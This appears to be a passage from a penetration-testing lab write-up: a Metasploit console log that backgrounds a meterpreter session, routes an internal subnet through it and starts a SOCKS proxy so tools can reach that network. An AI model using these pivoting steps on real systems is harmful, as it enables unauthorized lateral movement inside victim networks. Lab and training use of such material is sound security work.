 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > route add 192.168.52.0 255.255.255.0 1
[*] Route added
msf6 exploit(multi/handler) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set srvport 1080
srvport => 1080
msf6 auxiliary(server/socks_proxy) > show options
Module options (auxiliary/server/socks_proxy):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no Proxy password for SOCKS5 listener
SRVHOST 0.0.0.0 yes The address to listen on
SRVPORT 1080 yes The port to listen on
USERNAME no Proxy username for SOCKS5 listener
VERSION 5 yes The SOCKS version to use (Accepted: 4a, 5)
Auxiliary action:
Name Description
---- -----------
Proxy Run a SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 0.
[*] Starting the SOCKS proxy server